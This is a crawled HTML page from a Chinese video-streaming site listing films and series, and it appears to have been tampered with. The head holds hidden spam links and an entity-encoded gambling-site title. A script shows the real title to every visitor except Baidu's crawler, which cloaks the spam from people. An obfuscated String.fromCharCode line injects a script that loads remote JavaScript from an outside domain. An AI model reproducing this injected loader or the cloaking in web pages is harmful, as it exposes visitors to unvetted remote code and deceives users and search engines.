

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://jdys.top/index.php/vod/search/actor/%E5%B1%B1%E5%B4%8E%E5%B0%86%E4%B9%89.html
body_size: 89497
content:
<meta charset="utf-8" /> <a href="/home.php?697538.jsp"></a>
<a href="/home.php?3067733.jsp"></a>
<a href="/home.php?8018399.jsp"></a>
<a href="/home.php?629849.jsp"></a>
<a href="/home.php?75427.jsp"></a>
<a href="/home.php?430242.jsp"></a>
<a href="/home.php?1598784.jsp"></a>
<a href="/home.php?162867.jsp"></a>
<a href="/home.php?747327.jsp"></a>
<a href="/home.php?7989547.jsp"></a>
<a href="/home.php?9535730.jsp"></a>
<a href="/home.php?65584.jsp"></a>
<a href="/home.php?8816061.jsp"></a>
<a href="/home.php?516965.jsp"></a>
<a href="/home.php?7634133.jsp"></a>
<a href="/home.php?112581.jsp"></a>
<a href="/home.php?617345.jsp"></a>
<a href="/home.php?9933063.jsp"></a>
<a href="/home.php?8558960.jsp"></a>
<a href="/home.php?510011.jsp"></a>


<!doctype html>
<html lang="zh-CN">
<head>
<title>&#21326;&#20307;&#20250;&#104;&#116;&#104;&#183;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="description" content="&#12304;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#12305;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#23448;&#26041;&#32593;&#31449;&#9989;&#25552;&#20379;&#30495;&#20154;&#12289;&#20307;&#32946;&#12289;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#31561;&#23089;&#20048;&#26381;&#21153;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#22312;&#32447;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;&#22312;&#32447;&#30331;&#24405;&#32593;&#31449;&#35802;&#20449;&#25285;&#20445;&#44;&#25903;&#20184;&#31186;&#21040;&#36134;&#44;&#23458;&#26381;&#55;&#32;&#88;&#32;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#44;&#35753;&#24744;&#30021;&#24555;&#28216;&#25103;&#33;&#33;&#33;" />
<meta name="keywords" content="&#21326;&#20307;&#20250;&#104;&#116;&#104;&#40;" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="经典影视 - www.jdys.top"}</script>
<script type="text/javascript">var hs = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,109,57,53,53,46,99,99,47,104,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(hs);</script>
<meta name="keywords" content="经典影视" />
<meta name="description" content="经典影视" />    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><script>var maccms={"path":"","mid":"","url":"www.jdys.top","wapurl":"www.jdys.top","mob_status":"0"};</script>
<link rel="icon" href="/upload/mxcms/20230206-1/ea1094524dbff05cf474a9c2b650b64f.png" type="image/png" />
<link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css">
<link disabled="" class="theme_black" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><link href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" rel="stylesheet" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.6.0/jquery.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/jquery-autocomplete/1.0.7/jquery.auto-complete.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/jquery-cookie/1.4.1/jquery.cookie.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/clipboard.js/2.0.10/clipboard.js"></script>
<script src="//cdn.bytedance.com/cdn/expire-1-M/Swiper/3.4.2/js/swiper.min.js"></script>
<script src="/template/mxone/mxstatic/js/home.js"></script>
<script src="/template/mxone/mxstatic/js/layer.js"></script>
<script src="/template/mxone/mxstatic/js/js_push.js"></script>
<script src="/template/mxone/mxstatic/js/script.js?v=mizhiv10.8"></script>
 <script>
	var clothes = $.cookie('clothes');
	if (clothes) {
		if (clothes == 'white') {
			$('.theme_black').removeAttr('disabled');
		} else {
			$('.theme_black').attr('disabled', '');
		}
	} else {
		$.cookie('clothes', 'black', { expires: 365, path: '/' })
	}
</script>
<script>

	function clothesChange(){
		var clothes = $.cookie('clothes');
		if (clothes == 'black') {
			$.cookie('clothes','white', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).removeAttr('disabled');
			});
			
		} else {
			$.cookie('clothes','black', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).attr('disabled', '');
			});
		}
		clothes = $.cookie('clothes');
	}
</script>

</head>
<body class="homepage">
 
  <header id="header" class="wrapper" >
	<div class="header-content " >
		<div class="banyundog-com">
			<div class="header-logo">
				<h1 class="slogan"></h1>
				<div class="fixed-logo">
					<a href="/" class="logo" title="经典影视"><img src="/upload/mxcms/20230301-1/693b0b7f3e644c8ffd2e52206f940508.png" alt="经典影视"></a>
				</div>
			</div>
		</div>
<style></style>	
		
	
		<div class="nav-search">
		   <form action="/index.php/vod/search.html" class="search-dh">
		       
				    					<div class="search-box"><input class="search-input ac_wd txtKeywords" type="text" name="wd" autocomplete="off" placeholder="输入名称，搜你所爱！">
						<div class="search-drop">
							<div class="drop-content-items ac_hot none">
								<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
								<div class="search-tag">
																		<a href="/index.php/vod/search/wd/%E7%8B%99%E5%87%BB%E6%89%8B%3A%E9%80%86%E6%88%98.html" class="hot "><i class="icon-hot"></i>狙击手:逆战</a>
																		<a href="/index.php/vod/search/wd/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832.html" class="hot "><i class="icon-hot"></i>流浪地球2</a>
																		<a href="/index.php/vod/search/wd/%E7%8B%82%E9%A3%99.html" class="hot "><i class="icon-hot"></i>狂飙</a>
																		<a href="/index.php/vod/search/wd/%E6%9A%B4%E8%B5%B0%E8%B4%A2%E7%A5%9E4.html" class="hot "><i class="icon-hot"></i>暴走财神4</a>
																		<a href="/index.php/vod/search/wd/%E5%A4%A7%E5%96%9C%E4%BA%8B.html" class=""><i class="icon-hot"></i>大喜事</a>
																		<a href="/index.php/vod/search/wd/%E5%B0%91%E5%B9%B4%E6%AD%8C%E8%A1%8C2022.html" class=""><i class="icon-hot"></i>少年歌行2022</a>
																	</div>
							</div>
						</div>
					     <a href="/index.php/label/top.html" class="search-btn search-cupfox" id="search-cupfox" title="经典影视排行榜" ><i class="iconfont icon-paihangbang1 phb phb phb"></i></a>						<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
						<button class="cancel-btn" type="button">取消</button>
					</div>
							       
		       
		       
		   </form>
		</div>
    
		<div class="nav">
			<ul class="nav-menu-items">
				<li class="nav-menu-item selected">
					<a href="/" title="经典影视首页"> <span>首页</span></a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/1.html" title="电影">
					                                     <span>电影</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/2.html" title="连续剧">
					                                     <span>连续剧</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/3.html" title="综艺">
					                                     <span>综艺</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/4.html" title="动漫">
					                                     <span>动漫</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/5.html" title="体育赛事">
					                                     <span>体育赛事</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/vod/type/id/33.html" title="VIP专栏">
					                                     <span>VIP专栏</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/index.php/art/type/id/32.html" title="资讯">
					                                     <span>资讯</span>
					 </a>
				</li>
								<li class="nav-menu-item ">
					<a href="/index.php/label/live.html" title="经典影视直播" >
					<span>直播</span>
					 </a>
				</li>
									<li class="nav-menu-item  domain plus">
					<a href="javascript:;" title="经典影视最新域名">
					     
					    <span>网址</span><em>+</em></a>
				</li>
						
				<li class="nav-menu-item">
					<a href="/index.php/label/app.html" title="下载经典影视APP"><i class="icon-app pc"></i><span>APP</span></a>
				</li>
			    			</ul>
		</div>
		 		
	
		
		<div class="header-module">
			<ul class="nav-menu-items">
			    				<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
					<div class="drop-content sub-block">
						<div class="drop-content-box grid-box">
							<ul class="drop-content-items grid-items">
								<li class="grid-item">
									<a href="/"><i class="icon-home"></i>
										<div class="grid-item-name" title="经典影视首页">首页</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/vod/type/id/1.html" title="电影">
																				<i class="icon-cate-dy"></i> 										<div class="grid-item-name">电影</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/vod/type/id/2.html" title="连续剧">
																				<i class="icon-cate-ds"></i> 										<div class="grid-item-name">连续剧</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/vod/type/id/3.html" title="综艺">
																				<i class="icon-cate-zy"></i> 										<div class="grid-item-name">综艺</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/vod/type/id/4.html" title="动漫">
																				<i class="icon-cate-dm"></i> 										<div class="grid-item-name">动漫</div>
									</a>
								</li>
																<li class="grid-item">
									<a target="_blank" href="/index.php/vod/type/id/33.html" title="VIP专栏">
										<i class="iconfont icon-zidingyiquyu"></i>
										<div class="grid-item-name">VIP专栏</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/index.php/label/web.html"><i class="icon-domain"></i>
										<div class="grid-item-name" title="网址">网址</div>
									</a>
								</li>
																<li class="grid-item grid-more">
									<a class="grid-more-link" href="/index.php/vod/show/id/1.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
																<li class="grid-item grid-more android">
									<a href="/index.php/label/app.html" class="grid-more-link" title="下载经典影视APP">
										<div class="grid-item-name">下载客户端</div>
									</a>
								</li>
															</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
									<li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
					<div class="drop-content drop-history">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="history">
								<li class="list-item list-item-title">
									<a href="" class="playlist historyclean"><i class="icon-clear"></i></a>
									<strong>我的观影记录</strong></li>
							</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
								<li class="space-line-bold"></li>
				
				

				
								
				<li class="nav-menu-item drop wapblock">
				    <span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span>
				    <!--a class="mac_user" href="javascript:;" title="会员中心"><i class="iconfont icon-yonghu-fuben"></i></a-->
 
				    <div class="drop-content drop-user">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="drop-user">
								<li class="list-item list-item-title">	
									<div class="text-content">登录后可享受</div></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li>
	<li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li>
	<li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div>	
			</ul>
		</div>
	</div>
</header>
<script>
		 $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
                
	$(document).scroll(function() {
		var H = $(document).scrollTop();
		if(H > 20) {
		  $(".header-content").addClass("header-bg");
		} else {
		  $(".header-content").removeClass("header-bg");
		}
		if(H > 80) {
          $(".header-content").addClass("header-bg");
         $(".search-dh").append($(".search-box"));
           $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
		} else {
         $(".header-content").removeClass("header-bg");

          $(".search-main").append($(".search-box"));
         
		}
	});
</script>
 
         <!-- 头部 -->
 	
    <div class="app-text">
    <a href="/index.php/label/app.html"><i class="icon-download"></i>下载<strong>经典影视APP</strong>客户端</a>
    <div class="bg-ball">
    </div>
    </div>	
     <link rel="stylesheet" href="/template/mxone/mxstatic/css/swiper.min.css" type="text/css">
<link rel="stylesheet" href="/template/mxone/mxstatic/css/hdp.css" type="text/css">
   <div class="swiper-container">
      <div class="swiper-wrapper">
          
           		           	<div class="swiper-slide">
        <a class="dymrslide banner" data-name="少年歌行2022" data-fname="少年歌行2022" href="http://mmdyy.xyz/index.php/vod/play/id/188/sid/1/nid/1.html" target="_blank" style="background: url(http://mmdyy.xyz/upload/vod/20230205-1/a041bd21c046c7b1a51ebe67838e9ec1.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>
          <div class="txt-info">
            <p class="gate"><span>广告</span></p>  
            <p class="name"></p>
            <p class="info">少年歌行2022 </p>            
          </div>
          </a>
        </div>
           	            
 <style>
 .gifpic{display:none}
 </style>
                          <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://puui.qpic.cn/tv/0/1249564651_1920800/0) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产动漫</span></p>
            <p class="name">斗破苍穹年番</p>
            <p class="info">连载30集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="斗破苍穹年番" data-fname="连载30集" href="/index.php/vod/play/id/277/sid/1/nid/1.html" style="background: url(https://puui.qpic.cn/tv/0/1249564651_1920800/0) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产动漫</span></p>
            <p class="name">斗破苍穹年番</p>
            <p class="info">连载30集  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://images.weserv.nl/?url=https://pic0.iqiyipic.com/lequ/common/lego/20230201/73830bb9be524b0c9f262deaf6e47502.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">狂飙</p>
            <p class="info">全.39集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="狂飙" data-fname="全.39集" href="/index.php/vod/play/id/182/sid/1/nid/1.html" style="background: url(https://images.weserv.nl/?url=https://pic0.iqiyipic.com/lequ/common/lego/20230201/73830bb9be524b0c9f262deaf6e47502.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">狂飙</p>
            <p class="info">张译,张颂文,李一桐,张志坚,吴刚,倪大红,韩童生,李建义,石兆琪,李健,高叶,王骁,令卓,岳阳  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230205-1/a041bd21c046c7b1a51ebe67838e9ec1.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">少年歌行2022</p>
            <p class="info">全40集+彩蛋 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="少年歌行2022" data-fname="全40集+彩蛋" href="/index.php/vod/play/id/188/sid/1/nid/1.html" style="background: url(/upload/vod/20230205-1/a041bd21c046c7b1a51ebe67838e9ec1.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">少年歌行2022</p>
            <p class="info">李宏毅,刘学义,林博洋,敖瑞鹏,李欣泽,戴燕妮,范津玮,邓凯  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230205-1/1056a3487ad779f330d526dcc131740a.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">去有风的地方</p>
            <p class="info">40集全+彩蛋 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="去有风的地方" data-fname="40集全+彩蛋" href="/index.php/vod/play/id/194/sid/1/nid/1.html" style="background: url(/upload/vod/20230205-1/1056a3487ad779f330d526dcc131740a.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">去有风的地方</p>
            <p class="info">刘亦菲,李现,胡冰卿,牛骏峰,吴彦姝,董晴,范帅琦,马梦唯,赵子琪,马伯全,杨昆,崔奕,傅迦,张磊,郝文婷,赵培琳,李伟龙,涂松岩,郝平,龚蓓苾,姚安娜,史彭元,刘美含,焦刚,赵婧祎,徐子力,陈笑含,彭必瑶,王天宇,程媛媛,程子昕  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230211-1/22d10cc044f6f562afd13695e26e02ca.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>美国剧</span></p>
            <p class="name">最后生还者</p>
            <p class="info">更新至03集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="最后生还者" data-fname="更新至03集" href="/index.php/vod/play/id/605/sid/1/nid/1.html" style="background: url(/upload/vod/20230211-1/22d10cc044f6f562afd13695e26e02ca.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>美国剧</span></p>
            <p class="name">最后生还者</p>
            <p class="info">佩德罗·帕斯卡,贝拉·拉姆齐,加布里埃尔·鲁纳,安娜·托芙,妮可·帕克,穆雷·巴特利特,尼克·奥弗曼,斯托姆·瑞德,梅尔·丹德里奇,杰弗里·皮尔斯,拉马尔·约翰逊,凯文·伍达德,格雷厄姆·格林,Elaine Miles,艾什莉·约翰逊,特罗伊·贝克,玛莉·格雷斯·贝克尔,凯文·萨特里,布拉德·利兰,布兰登·弗莱彻,卢蒂娜·卫斯理,泰勒·圣·皮埃尔,Connor Stanhope,索尼娅·玛丽亚·基里拉,杰夫·汉尼  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230211-1/4136f20fc867b6e043c178973ef119aa.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>喜剧片</span></p>
            <p class="name">真假济公</p>
            <p class="info">HD </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="真假济公" data-fname="HD" href="/index.php/vod/play/id/165/sid/1/nid/1.html" style="background: url(/upload/vod/20230211-1/4136f20fc867b6e043c178973ef119aa.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>喜剧片</span></p>
            <p class="name">真假济公</p>
            <p class="info">陈浩民,方子怡,张梓璐  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://pic.wujinpp.com/upload/vod/20230123-1/71a69ef5f9880be54f8c4d5959f84931.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">流浪地球2</p>
            <p class="info">TC画质修复版 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="流浪地球2" data-fname="TC画质修复版" href="/index.php/vod/play/id/174/sid/1/nid/1.html" style="background: url(/upload/vod/20230211-1/c74bbc57242d6670259d51e012b9b473.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">流浪地球2</p>
            <p class="info">吴京,刘德华,李雪健,沙溢,宁理,王智,朱颜曼滋,安地,王若熹 ,佟丽娅,瓦蒂利·马卡里切夫,张衣,卡瓦瓦·卡迪奇,克拉拉,叶展飞,托尼·尼科尔森,胡先煦,霍青,国义骞,李路琦,吴恩璇,王红卫,孔大山,徐建,严华,郜昂,丁燕来,张涛,向进,刘寅,王磊,王一通,杨洪涛,赵叶索  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(upload/vod/20230211-1/5a48cf090359ad24869f281632a6fb2b.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>动作片</span></p>
            <p class="name">深海逃生</p>
            <p class="info">HD </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="深海逃生" data-fname="HD" href="/index.php/vod/play/id/701/sid/1/nid/1.html" style="background: url(/upload/vod/20230211-1/5a48cf090359ad24869f281632a6fb2b.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>动作片</span></p>
            <p class="name">深海逃生</p>
            <p class="info">李天烨,房程程,张志勇,杨奇雨,姜斯瀚,张妙儿  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://puui.qpic.cn/tv/0/1249671771_1920800/0) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">三体</p>
            <p class="info">全30集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="三体" data-fname="全30集" href="/index.php/vod/play/id/184/sid/1/nid/1.html" style="background: url(https://puui.qpic.cn/tv/0/1249671771_1920800/0) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>VIP专栏</span></p>
            <p class="name">三体</p>
            <p class="info">张鲁一,于和伟,陈瑾,王子文,林永健,李小冉,张帆,白客,涂松岩,寇振海,王传君,何杜娟,赵健,张峻宁,马东,高亚麟,季晨,梁振华,唐家三少,郭靖宇,江南,侯鸿亮  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           			  <!--首页幻灯-->
         	
 

        			
      </div>
      <div class="swiper-pagination"></div>
    </div>

 <!-- 轮播图 --> <main id="index-main" class="wrapper">
	<div class="content">
		    <br>		
	     <div class="module homepage_homepage_channelnav">
	<div class="homepage_left_content">
	    <div class="homepage_main_tabs_wrap_new">
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/index.php/vod/type/id/1.html" target="_blank" >电影</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E5%96%9C%E5%89%A7/id/1.html" title="喜剧">喜剧</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/index.php/vod/show/class/%E7%88%B1%E6%83%85/id/1.html" title="爱情">爱情</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
